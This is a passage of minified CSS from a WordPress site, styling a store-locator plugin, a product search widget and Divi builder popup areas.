rgba(0,0,0,.1);background-color:#ededed;color:#ccc;cursor:default}#applyFilterOptions.is-loading{background-color:#efefef;color:#0079cc}#applyFilterOptions.is-loading{background-size:35px;color:transparent;cursor:default}#applyFilterOptions.expand,button.expand{margin-left:auto;margin-right:auto;display:block}#applyFilterOptions.expand,input#applyFilterOptions.expand{width:100%}#applyFilterOptions.padded{padding-left:1.5em;padding-right:1.5em}#applyFilterOptions.small{font-size:16px}#applyFilterOptions.xlarge{padding-top:.5em;padding-bottom:.5em;font-size:26px}button.expand{margin-left:auto;margin-right:auto;display:block}@media only screen and (max-width:64em){#storeLocator__storeListRow{margin-top:500px}.show-for-large-up{display:none!important}#applyFilterOptions.xlarge{font-size:24px}}@media only screen and (max-width:40em){.show-for-medium-only,.show-for-medium-up{display:none!important}#applyFilterOptions.xlarge{font-size:22px}}.ssf-main-content .dropdown{display:inline-block;position:relative;font-size:16px;vertical-align:middle}.ssf-main-content .dropdown.expand{display:block}.dropdown>select{width:100%;height:100%;position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;opacity:0}.ssf-main-content .dropdown-btn{padding:.78em;padding-right:60px;border:1px solid #bbb;border-radius:4px;background-color:#fff;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ssf-main-content .dropdown-btn.is-placeholder{color:#999}.ssf-main-content .dropdown>select:hover+.dropdown-btn{border-color:#999}.ssf-main-content .dropdown>select:focus+.dropdown-btn{border-color:#666}.ssf-main-content .dropdown>select[disabled]+.dropdown-btn{opacity:.3}.ssf-main-content .dropdown-arrow{width:50px;border-radius:0 3px 3px 0;position:absolute;top:1px;right:1px;bottom:1px;z-index:1;background-color:#e8e8e8}.ssf-main-content .dropdown.is-loading:before{content:'';width:100%;height:100%;border-radius:4px;position:absolute;top:0;left:0;z-index:2;background:var(--wpr-bg-b0d8cfda-d2ca-413d-9516-a166d6370f11) center center no-repeat rgba(255,255,255,.8);background-size:30px}.ssf-main-content .dropdown.is-loading>select{display:none}.ssf-main-content optgroup{padding:5px 0;font-style:normal}#storeLocatorInfobox a{border-bottom:none}.field-holder{display:inline-block;position:relative;vertical-align:middle}.field-holder.expand{display:block}.field-holder.is-hidden{display:none}.icon--input{background:var(--wpr-bg-1d39320d-8b55-4b86-a683-941360606d31) no-repeat}label .icon--input{margin-right:4px}.icon.icon--radio-btn{width:21px;height:21px;border-radius:50%;border:1px solid transparent;top:-2px}.icon--radio-btn.is-checked{background-position:-25px top}.icon.icon--checkbox{width:24px;height:24px;border:1px solid #ccc;background-color:#f6f6f6;background-position:25px 25px;-webkit-transition:border-color .15s ease-in-out,background-color .15s ease-in-out;-moz-transition:border-color .15s ease-in-out,background-color .15s ease-in-out;transition:border-color .15s ease-in-out,background-color .15s ease-in-out}.icon--checkbox.is-checked{border-color:transparent;background-color:#0079cc;background-position:-50px top}.dropdown>select.is-success+.dropdown-btn{border-color:#5cb21d;color:#3f7715}.dropdown>select.is-success:focus+.dropdown-btn{box-shadow:inset 0 0 0 1px rgba(92,178,29,.5)}.dropdown>select.is-failed+.dropdown-btn,input[type=checkbox].is-failed+.icon--checkbox,input[type=radio].is-failed+.icon--radio-btn{border-color:#c00;color:#c00}.dropdown>select.is-failed:focus+.dropdown-btn{box-shadow:inset 0 0 0 1px rgba(204,0,0,.5)}.dropdown>select.is-failed:focus+.dropdown-btn .dropdown-arrow,.dropdown>select.is-success:focus+.dropdown-btn .dropdown-arrow{width:49px;top:2px;right:2px;bottom:2px}.validify-response{display:none}.xml-form-thanks{display:none}.form-obj__label{margin-bottom:15px;font-size:18px;font-weight:500;color:#666}.filter-popup{-webkit-overflow-scrolling:touch}.filter-popup.filter-popup{border-top:1px solid #e2e2e2}.filter-popup:first-of-type{border-top-width:0}.filter__toggler{display:block;font-size:18px}.filter__toggler-contents label{margin-bottom:10px!important}.filter__toggler-contents li{padding:0}.filter-popup-is-shown .filter-popup{width:100%;height:100%;top:0;left:0;opacity:1;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out;transition:transform .25s ease-in-out,opacity .25s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.location-list{display:none}.location-list.current{display:block}.location{padding:15px;background-color:#fff}.location__name{font-size:24px;margin-bottom:15px}.location__address{min-height:75px;margin-bottom:30px;line-height:1.6}.location__footer{border-top:1px solid #eee}.location__footer a{padding-top:15px;display:block;text-align:center}.popup-is-shown{overflow:hidden}.main-popup-holder{width:1px;height:1px;position:fixed;top:-1px;left:-1px;z-index:10;text-align:center;overflow:hidden;background:rgba(0,0,0,.8);opacity:0;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);transform:scale(1.2);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;transition:transform .25s ease-in-out,opacity .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s}.main-popup-holder.is-shown{width:100%;height:100%;top:0;left:0;opacity:1;-webkit-overflow-scrolling:touch;overflow:auto;-webkit-transform:none;-moz-transform:none;transform:none;-webkit-transition:-webkit-transform .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:-moz-transform .25s ease-in-out,opacity .25s ease-in-out;transition:transform .25s ease-in-out,opacity .25s ease-in-out}.main-popup-holder:before{content:'';height:100%;vertical-align:middle;display:inline-block}.ssf-popup{width:100%;max-width:650px;padding:45px 30px;margin:100px 0 20px;display:none;position:relative;background:#fff;text-align:left;vertical-align:middle}.ssf-popup.is-shown{display:inline-block}.popup-closer{border:0;outline:0;background:0 0;position:absolute;top:30px;right:30px}@media only screen and (max-width:40em){.location__name{font-size:20px}.main-popup-holder:before{display:none}.ssf-popup{width:100%;height:auto;min-height:100%;max-width:none;padding:30px 0;margin:0;position:relative;overflow:auto}.ssf-popup.is-shown{display:block}.popup-closer{position:relative;top:-15px;right:0;margin-right:15px;display:inline-block;float:right}#rattingCaptcha{margin-left:0!important}}#mainContent .section{position:relative}#mainContent .section{background-color:#f4f4f4}#mainContent .section:nth-child(2n){background-color:#ebebeb}.dropdown-arrow:after,.main-back-to-top:after,.section-content-toggler:before,.self-toggler__toggler:after{font-family:FontAwesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.self-toggler__toggler:after{-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.self-toggler__toggler:after{content:"\e619"}.self-toggler__toggler.is-toggled:after{content:"\e61a"}.dropdown-arrow:after,.section-content-toggler:before{content:"\f078"}.main-back-to-top:after,.section-content-toggler.is-toggled:before{content:"\f077"}.icon{border:0;outline:0;display:inline-block;position:relative;vertical-align:middle;font-style:normal}.tbl-dropdown{width:100%;max-width:400px;margin-left:15px}.dropdown-arrow:after,.section-content-toggler:before{font-size:25px;line-height:1;color:#aaa;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.section-content-toggler:hover:before,select:focus+.dropdown-btn .dropdown-arrow:after,select:hover+.dropdown-btn .dropdown-arrow:after{color:#038cd6}.section-content-toggler.is-toggled:hover:before{color:#000}.dropdown-arrow:after,.section-content-toggler:before{margin-top:-12px;position:absolute;top:50%;right:0}.dropdown-arrow:after{margin-left:-12px;left:50%;right:auto;line-height:1}.self-toggler__toggler:after{margin-top:-12px;position:absolute;top:50%;right:0;color:#aaa;font-size:25px;line-height:1;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.self-toggler__toggler:hover:after{color:#038cd6}.self-toggler__toggler.is-toggled:hover:after{color:#000}.height-slider{height:0;overflow:hidden}.ie .height-slider{height:auto;display:none}.height-slider.is-transitionable{-webkit-transition:height .25s ease-in-out;-moz-transition:height .25s ease-in-out;transition:height .25s ease-in-out}.height-slider.is-toggled{height:auto}.ssf-main-content .tooltip{max-width:300px;padding:10px;border:1px solid #ccc;border-radius:4px;margin:5px 0 0 -11px;position:absolute;z-index:3;background-color:#fff;font-size:12px;opacity:0;-webkit-transition:margin-top .25s ease-in-out,opacity .25s ease-in-out;-moz-transition:margin-top .25s ease-in-out,opacity .25s ease-in-out;transition:margin-top .25s ease-in-out,opacity .25s ease-in-out}.ssf-main-content .tooltip.is-opposite{margin-left:-5px}.ssf-main-content .tooltip.is-active,.ssf-main-content .tooltip.is-transitioning-in{margin-top:-5px;opacity:1}.ssf-main-content .tooltip.is-transitioning-out{margin-top:-15px;opacity:0}.align-to-h3{line-height:28px}@media only screen and (max-width:64em){.h1{font-size:42px}.h2{font-size:32px}.align-to-h3{line-height:24px}}@media only screen and (max-width:40em){.tbl-dropdown{margin-top:15px;display:block;margin-left:auto;margin-right:auto}.ssf-main-content .touch .tooltip{max-width:100%;width:100%;max-height:40%;border-width:1px 0 0;border-radius:0;margin:0;padding-right:20px;position:fixed;top:100%;left:0;opacity:1;overflow:auto}.ssf-main-content .touch .tooltip__closer{width:20px;height:20px;display:inline-block;position:absolute;top:8px;right:5px;color:inherit;font-size:16px;line-height:20px;text-align:center}.ssf-main-content .touch .tooltip__closer:after{content:'×'}.h1{font-size:30px}.h2{font-size:26px}.align-to-h3{line-height:22px}}.dropdown-btn{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;transition:all .15s ease-in-out;-webkit-transition-property:color,border-color,background-color,opacity;-moz-transition-property:color,border-color,background-color,opacity;transition-property:color,border-color,background-color,opacity}hr.white{border-color:#fff}hr.dark{border-color:#ccc}img.expand{width:100%;display:block}@media screen and (-webkit-min-device-pixel-ratio:0){input:focus,select:focus,textarea:focus{font-size:16px}}.main-back-to-top{width:70px;height:70px;margin-left:590px;position:fixed;bottom:15px;left:50%;z-index:3;background-color:#ff9d06;color:#000;font-size:25px;text-align:center;line-height:70px;opacity:0}.main-back-to-top.is-shown{opacity:1}.main-back-to-top:after{vertical-align:middle}@media only screen and (max-width:84.375em){.main-back-to-top{margin-left:0;left:auto;right:15px}}@media only screen and (max-width:64em){.main-back-to-top{width:55px;height:55px;line-height:50px}}@media only screen and (max-width:40em){.main-back-to-top{width:40px;height:40px;line-height:38px;font-size:20px}}.page-overlay{width:1px;height:1px;position:fixed;top:-1px;left:-1px;z-index:2;background:rgba(0,0,0,0);-webkit-transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;-moz-transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s;transition:background-color .25s ease-in-out,width 0s .25s,height 0s .25s,top 0s .25s,left 0s .25s}.page-overlay.is-shown{width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.75);-webkit-transition:background-color .25s ease-in-out;-moz-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out}.ssf-main-content{position:relative;z-index:2;background-color:#fff}.gmnoprint img{max-width:none}.store-locator__geolocator{position:relative;color:#0079cc;font-size:40px;cursor:pointer}.store-locator__geolocator.is-loading{cursor:default}.store-locator__geolocator.is-loading:before{content:'';width:100%;height:100%;background:var(--wpr-bg-e1244dc8-20d8-4017-8071-1135bb32680b) center center no-repeat #fff;background-size:contain;position:absolute;top:0;left:0;z-index:1}.store-locator__infobox{padding:15px;margin-bottom:10px!important;background-color:#f6f6f6;font-size:14px;line-height:1.8;cursor:pointer;-webkit-transition:background-color .15s ease-in-out;-moz-transition:background-color .15s ease-in-out;-o-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.store-locator__infobox.is-active,.store-locator__infobox:hover{background-color:#e1e1e1}.infobox__closer{width:45px;height:45px;position:absolute;top:0;right:0;background:url(https://baltic.se/wp-content/plugins/superstorefinder-wp/images/icons/cross-white.png) center center no-repeat;cursor:pointer}.infobox__marker--small{font-size:24px}.infobox__cta{border-top:1px solid #bababa;padding-top:15px;padding-bottom:15px;display:block;text-align:center}.infobox__stv{border-top:1px solid #bababa;padding-top:15px;padding-bottom:15px;display:block;text-align:center}.store-exturl a{text-decoration:none!important}.store-contact-us a{text-decoration:none!important}@media screen and (max-width:400px){.store-exturl a{text-decoration:none!important}.store-contact-us a{text-decoration:none!important}}.store-locator__infobox--main{cursor:default}.store-locator__infobox.store-locator__infobox--main{background-color:#0079cc;color:#fff}.store-locator__infobox--main .infobox__cta{border-top-color:#fff;color:#fff}.store-locator__infobox--main .infobox__cta:hover{color:#ddd}.store-locator__infobox--main .infobox__stv{border-top-color:#fff;color:#fff}.store-locator__infobox--main .infobox__stv:hover{color:#ddd}.store-locator__map-pin{width:29px;margin:-50px 0 0 -15px!important;color:#0079cc;font-size:21px;font-weight:700;text-align:center}.store-locator__map-pin--small{font-size:16px}.store-locator__map-pin--xsmall{font-size:16px}.store-locator__map-pin.is-active{color:#fff}@media only screen and (max-width:64em){.pac-container{width:auto!important;left:0!important;right:0;border:0;margin-top:9px;background-color:#fff;font-size:14px;font-size:1.0769rem;-webkit-box-shadow:0 3px 0 rgba(0,0,0,.25);-moz-box-shadow:0 3px 0 rgba(0,0,0,.25);box-shadow:0 3px 0 rgba(0,0,0,.25)}.pac-container>.pac-item{padding:10px;white-space:normal;-webkit-transition:background-color .15s;-moz-transition:background-color .15s;-o-transition:background-color .15s;transition:background-color .15s}.pac-container>.pac-item+.pac-item{border-top:1px solid #ccc}.pac-container>.pac-item:active{background-color:#f0f0f0;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.medium-down-pad-vertical{padding-top:15px}.medium-down-pad-vertical{padding-bottom:15px}}.clear{clear:both}.inline-block{display:inline-block;vertical-align:middle}.title{font-weight:300}.text-large{font-size:18px}@media only screen and (max-width:40em){.info-img{background-position:center center;background-repeat:no-repeat;background-size:contain}.infobox__marker--small{font-size:18px}.text-large{font-size:16px}}.text-dark-grey{color:#666}.text-red{color:red}.text-center{text-align:center}.border{border:1px solid #bababa}.space-top{margin-top:15px}.space-left{margin-left:15px}.space-top-2x{margin-top:30px}.space-bottom-2x{margin-bottom:30px}.pad{padding:15px}.round{border-radius:.35em}@media only screen and (min-width:40.063em){.medium-space-top-2x{margin-top:30px}}@media only screen and (min-width:64.063em){.large-text-right{text-align:right}}.hidden-accessible{width:0;height:0;position:absolute;clip:rect(0,0,0,0);opacity:0}#ssf-comment-form input[type=email],#ssf-comment-form input[type=text],#ssf-comment-form textarea,#ssf-contact-form button[type=submit],#ssf-contact-form input[type=email],#ssf-contact-form input[type=text],#ssf-contact-form textarea{font:400 12px/12px "Helvetica Neue",Helvetica,Arial,sans-serif}#ssf-contact-form{text-shadow:0 1px 0 #fff;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;background:#f9f9f9;padding:25px;margin-top:8px}#ssf-comment-form h3,#ssf-contact-form h3{color:#000;display:block;font-size:28px}@media only screen and (min-width:320px) and (max-width:480px){#ssf-contact-form{margin-left:5px;margin-right:10px}}#ssf-contact-form label span{cursor:pointer;color:#000;margin:5px 0;font-weight:900}#ssf-contact-form input[type=email],#ssf-contact-form input[type=text],#ssf-contact-form textarea{width:100%;box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;-webkit-box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;-moz-box-shadow:inset 0 1px 2px #ddd,0 1px 0 #fff;border:1px solid #ccc;background:#fff;margin:0 0 5px;padding:10px;border-radius:5px}#ssf-contact-form input[type=email]:hover,#ssf-contact-form input[type=text]:hover,#ssf-contact-form textarea:hover{-webkit-transition:border-color .3s ease-in-out;-moz-transition:border-color .3s ease-in-out;transition:border-color .3s ease-in-out;border:1px solid #aaa}#ssf-contact-form textarea{height:100px;max-width:100%}#ssf-contact-form button[type=button]{cursor:pointer;width:100%;border:none;background:#038cd6;background-image:linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-moz-linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-webkit-linear-gradient(bottom,#038cd6 0,#038cd6 52%);color:#fff;margin:0 0 5px;padding:10px;border-radius:5px}#ssf-comment-form button[type=button]{cursor:pointer;border:none;background:#038cd6;background-image:linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-moz-linear-gradient(bottom,#038cd6 0,#038cd6 52%);background-image:-webkit-linear-gradient(bottom,#038cd6 0,#038cd6 52%);color:#fff;margin:0 0 5px;border-radius:5px;line-height:1.5;padding:5px 10px}#ssf-comment-form button[type=button]:hover,#ssf-contact-form button[type=button]:hover{-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;transition:background-color .3s ease-in-out}#ssf-contact-form button[type=submit]:active{box-shadow:inset 0 1px 3px rgba(0,0,0,.5)}#ssf-contact-form input:focus,#ssf-contact-form textarea:focus{outline:0;border:1px solid #999}::-webkit-input-placeholder{color:#888}::-moz-placeholder{color:#888}#ssf-preloader{position:absolute;left:0;right:0;top:40%;bottom:40%;-moz-opacity:0.5;-khtml-opacity:0.5;opacity:.5;z-index:9999}#page_navigation .page_link{padding:3px;border:1px solid gray;margin:2px;color:#000;text-decoration:none;background-color:#f6f6f6}.active_page{background:#038cd6!important;color:#fff!important}.paginationgrey{background-color:#c6c6c6;color:#fff}.paginationgrey:hover{background-color:#aaa;color:#fff}.page_navigation a{color:#fff}.info__toggler{border-radius:8px;color:#fff;height:16px;left:0;position:relative;top:0;width:20px;display:inline-block}#rattingCaptcha{margin-left:30%}#mainPopupContat{font-family:Roboto,"Helvetica Neue",Helvetica,Arial,sans-serif}@media screen and (max-width:480px){#rattingCaptcha{transform:scale(.84);-webkit-transform:scale(.84);transform-origin:0 0;-webkit-transform-origin:0 0}}#mainContent p:empty{display:none!important}#filter__states .space-top{margin-top:0!important}#page_navigation{margin-top:15px;text-align:center;width:100%;float:left}.ssf_gdpr_check{width:20px}.ssf_gdpr_check{display:inline-block;float:left}#ssf_gdpr_check.ssf_invalid{outline:#c00 solid 2px}#ssf-gdpr{display:none;text-align:center}#rattingCaptcha iframe{max-height:78px!important}#ssf-cf-rattingCaptcha{padding-bottom:10px}div.product-search{box-sizing:border-box;display:block;float:none;list-style:none;margin:0;padding:0;position:relative}div.product-search-form{display:block;float:none;position:relative;width:100%}div.product-search-form input{width:100%}div.product-search div.product-search-form form.product-search-form{padding:0;margin:0;border:0}div.product-search-results{box-sizing:border-box;display:block;left:0;margin:0;padding:0;position:relative;top:0;border:0}div.product-search-results-content{display:block;float:none;height:auto;overflow-x:hidden;overflow-y:auto;position:static;z-index:auto;width:100%;padding:0;margin:0;background:#fff;border:1px solid #ccc}div.product-search-results-content:empty{border:0}div.product-search.floating div.product-search-results-content{position:absolute;z-index:99999}div.product-search-form span.product-search-field-clear{cursor:pointer;position:absolute;right:0;height:1px;overflow:visible;margin:auto 0;top:-1em;bottom:.5em;padding:0 .5em}div.product-search-form span.product-search-field-clear:after{content:"\d7"}.product-search input[type=text].product-search-field{margin:0}.product-search input[type=text].product-search-field{display:inline-block}.product-search .product-search-results-content{display:none}.product-search-form input.blinker{background-image:var(--wpr-bg-22754134-058f-49a1-a654-da359299ef2a);background-position:right center;background-repeat:no-repeat}.product-search-results .entry,.product-search-results .no-results{padding:1px}.product-search-results .entry a,.product-search-results .search-results .entry a{text-decoration:none;font-weight:inherit}.product-search-results .entry span.title{font:inherit;display:block}.product-search-results .entry span.description,.product-search-results .entry span.price,.product-search-results .entry span.title{vertical-align:middle}.product-search-results .entry span.description{display:block;font-size:85%}.product-search-results .entry span.price{display:block;font-size:95%}.product-search-results .entry span.price .amount{display:inline-block;font-size:inherit}.product-search-results .entry a:hover{text-decoration:none!important}.product-search-results .entry a span.title:hover{text-decoration:underline}.product-search-results .entry.active,.product-search-results .entry:hover{background-color:#f0f0f0}.product-search-results .entry.s_product_cat.first{border-top:1px solid #ccc}.product-search-results table.search-results{table-layout:auto}.product-search-results table.search-results{border:0;border-collapse:collapse;border-spacing:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;padding:0;vertical-align:baseline;width:100%}.product-search-results table.search-results td:last-child{width:100%}.product-search-results table.search-results tr:nth-child(n) td{background-color:inherit}.entry-content .product-search-results table.search-results tr td,.product-search-results table.search-results tr,.product-search-results table.search-results tr td{border:0;margin:0;padding:0}.entry-content .product-search-results table.search-results tr td,.product-search-results table.search-results tr td{padding:4px;vertical-align:top;text-align:left}.wps_add_to_cart{font-size:inherit}.wps_add_to_cart a.button.add_to_cart_button,.wps_add_to_cart a.button.add_to_cart_button::after,.wps_add_to_cart a.button.add_to_cart_button::before,.wps_add_to_cart a.button.add_to_cart_button:hover,.wps_add_to_cart a.button.ajax_add_to_cart,.wps_add_to_cart a.button.ajax_add_to_cart::after,.wps_add_to_cart a.button.ajax_add_to_cart::before,.wps_add_to_cart a.button.ajax_add_to_cart:hover{font-size:90%}.selectize-input{min-height:34px}.et-db #et-boc .et-l .et_pb_section_dap_107601_0{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.et-db #et-boc .et-l .et_pb_row_dap_107601_1{background-image:var(--wpr-bg-08c8d9ff-e992-4155-9319-ed43569c30ab);height:250px}.et-db #et-boc .et-l .et_pb_row_dap_107601_3{background-color:#fff}.et-db #et-boc .et-l .et_pb_row_dap_107601_3.et_pb_row{padding-top:30px!important;padding-right:40px!important;padding-bottom:40px!important;padding-left:40px!important;padding-top:30px;padding-right:40px;padding-bottom:40px;padding-left:40px}.et-db #et-boc .et-l .et_pb_text_dap_107601_6.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_5.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_7.et_pb_text{color:#000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_5{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:18px;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_6.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_7.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107605_4.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_5.et_pb_text a{color:#ff5000!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_5 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107601_6 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107601_7 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107605_4 a{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif}.et-db #et-boc .et-l .et_pb_text_dap_107601_7 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107605_4 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107601_6 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107601_5 h1{font-weight:700;text-transform:uppercase}.et-db #et-boc .et-l .et_pb_text_dap_107601_6 p{line-height:1.25em}.et-db #et-boc .et-l .et_pb_text_dap_107601_6{font-family:eurostile-extended,Helvetica,Arial,Lucida,sans-serif;font-weight:800;text-transform:uppercase;font-size:36px;line-height:1.25em;margin-bottom:10px!important}.et-db #et-boc .et-l .et_pb_text_dap_107601_7 p{line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_dap_107601_7{font-family:Inter,Helvetica,Arial,Lucida,sans-serif;font-weight:500;line-height:1.6em}.et-db #et-boc .et-l .area-outer-wrap[data-da-area=divi-area-107601]{max-width:700px}.et-db #et-boc .et-l .et_pb_section_dap_107605_0{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.et-db #et-boc .et-l .et_pb_row_dap_107605_1{background-color:#d13f00;border-radius:2px 2px 2px 2px;overflow:hidden;border-width:3px;border-color:#ff5000;box-shadow:0 4px 16px 0 rgba(0,0,0,.3);z-index:999!important;position:fixed!important;bottom:10px;top:auto;right:10px;left:auto;max-width:220px!important;display:flex;align-items:center;cursor:pointer}.et-db #et-boc .et-l .et_pb_row_dap_107605_1.et_pb_row{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.et-db #et-boc .et-l .et_pb_column_dap_107605_2{display:flex;align-items:center;column-gap:10px}.et-db #et-boc .et-l .et_pb_image_dap_107605_3{filter:brightness(0) invert(1);width:16px;text-align:center;text-align:center}.et-db #et-boc .et-l .et_pb_image_dap_107605_3 .et_pb_image_wrap{display:block}.et-db #et-boc .et-l .et_pb_text_dap_107605_4.et_pb_text{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_dap_107605_4 p{line-height:1.3em}.et-db #et-boc .et-l .et_pb_text_dap_107605_4{font-family:Inter,Helvetica,Arial,Lucida,sans-serif;font-weight:500;font-size:13px;line-height:1.3em}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_dap_107601_1{height:200px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_row_dap_107601_1{height:170px}.et-db #et-boc .et-l .et_pb_text_dap_107601_6{font-size:32px}}[class*=et_pb_section_dap_]{width:100%}#et-boc .area-outer-wrap{position:fixed;z-index:100;pointer-events:none;max-width:100vw;max-height:100vh}#et-boc .area-outer-wrap.entry-content{padding:0}#et-boc .area-outer-wrap[data-da-type=popup]{min-width:320px;padding:10px}@media screen and (min-width:981px){#et-boc .area-outer-wrap[data-da-type=popup]{width:90%}}@media screen and (max-width:980px){#et-boc .area-outer-wrap[data-da-type=popup]{width:100%}}@media(min-width:981px){#et-boc .area-outer-wrap .et_pb_row.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_row_inner.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_section.et_pb_equal_columns>.et_pb_row{flex:1 0 auto}}#et-boc .area-outer-wrap[data-da-type=inline]{position:relative;top:unset;bottom:unset;left:unset;right:unset;width:unset;height:unset;transform:unset;max-width:unset;max-height:unset}.area-outer-wrap [data-da-area]{position:relative;margin:auto;pointer-events:all;overscroll-behavior:contain;height:100%;display:block!important;flex-direction:column}.area-outer-wrap [data-da-area]>.et_pb_section{flex:1 0 auto}.area-outer-wrap [data-da-area] .clearfix:after,.area-outer-wrap [data-da-area] .et_pb_row:after,.area-outer-wrap [data-da-area] .et_pb_row_inner:after,.area-outer-wrap [data-da-area] .et_pb_slides:after{content:""}.area-outer-wrap [data-da-area] .et_pb_contact_select{-moz-appearance:textfield}.area-outer-wrap.full-height[data-da-overflow=full_height]>[data-da-area],.area-outer-wrap[data-da-overflow=clip]>[data-da-area]{overflow:auto}.area-outer-wrap[data-da-overflow=show]>[data-da-area]{overflow:visible}.area-outer-wrap[data-da-type=flyin].full-height,.area-outer-wrap[data-da-type=popup].full-height{height:auto!important;top:0!important;bottom:0!important;margin-top:0!important}.area-outer-wrap[data-da-type=flyin].full-height [data-da-area],.area-outer-wrap[data-da-type=popup].full-height [data-da-area]{max-height:100%}.area-outer-wrap[data-da-type=flyin].full-height[data-da-size=auto] .da-close-wrap,.area-outer-wrap[data-da-type=popup].full-height[data-da-size=auto] .da-close-wrap{height:calc(100% - 20px)!important}.area-outer-wrap[data-da-type=flyin].full-height:not([data-da-size=auto]) .da-close-wrap,.area-outer-wrap[data-da-type=popup].full-height:not([data-da-size=auto]) .da-close-wrap{height:100%!important}.area-outer-wrap[data-da-size=full_screen],.area-outer-wrap[data-da-size=full_width]{width:100vw;min-width:100vw;max-width:100vw;padding-left:0;padding-right:0}.area-outer-wrap[data-da-size=full_screen][data-da-position-v=bottom],.area-outer-wrap[data-da-size=full_screen][data-da-position-v=top],.area-outer-wrap[data-da-size=full_width][data-da-position-v=bottom],.area-outer-wrap[data-da-size=full_width][data-da-position-v=top]{padding-top:0;padding-bottom:0}.area-outer-wrap[data-da-size=full_screen] .et_pb_section,.area-outer-wrap[data-da-size=full_width] .et_pb_section{width:100%;min-width:100%;max-width:none}.area-outer-wrap[data-da-size=full_height],.area-outer-wrap[data-da-size=full_screen]{height:100vh;min-height:100vh;max-height:100vh;padding-top:0;padding-bottom:0}.area-outer-wrap[data-da-size=full_height][data-da-position-h=left],.area-outer-wrap[data-da-size=full_height][data-da-position-h=right],.area-outer-wrap[data-da-size=full_screen][data-da-position-h=left],.area-outer-wrap[data-da-size=full_screen][data-da-position-h=right]{padding-left:0;padding-right:0}.area-outer-wrap .da-close-wrap{display:block;position:absolute;left:50%;top:50%;z-index:100;text-align:right;transition:opacity .6s .3s;overflow:visible;pointer-events:none;transform:translate(-50%,-50%)}.area-outer-wrap .da-close{position:absolute;right:0;top:0;display:block;box-sizing:content-box;width:30px;height:30px;line-height:30px;font-family:"Courier New",monospace;font-size:20px;font-weight:700;cursor:pointer;opacity:.7;pointer-events:all}.area-outer-wrap .da-close:focus,.area-outer-wrap .da-close:hover{opacity:1;transform:scale(1.1)}.area-outer-wrap .da-close,.et_divi_builder #et-boc .area-outer-wrap .da-close{text-decoration:none;text-align:center;transition:all .3s}.area-outer-wrap[data-da-close-btn=no] .da-close-wrap,.et_divi_builder #et-boc .area-outer-wrap[data-da-close-btn=no] .da-close-wrap{display:none!important}.area-outer-wrap[data-da-close-btn=yes] 